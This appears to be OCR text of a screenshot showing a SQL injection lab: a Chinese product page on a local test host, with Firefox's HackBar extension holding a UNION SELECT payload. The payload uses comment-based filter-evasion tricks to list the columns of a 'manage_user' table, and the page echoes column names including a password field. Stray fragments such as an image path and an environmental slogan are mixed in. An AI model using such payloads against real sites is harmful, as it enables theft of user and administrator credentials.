 Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
2
信息来源：6 作者：7 更新时间：id,m_name,m_pwd,c_date
8
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.133/sqltest/showproducts.php?id=-12 union%2f%2a%2f%2a%2a%2f/*!11441/*!11440select*/ 1,2,3,4,5,6,7,8,9,group_concat(column_name) from
information_schema.columns where table_name='manage_user'#
Post data Referer User Agent Cookies Clear All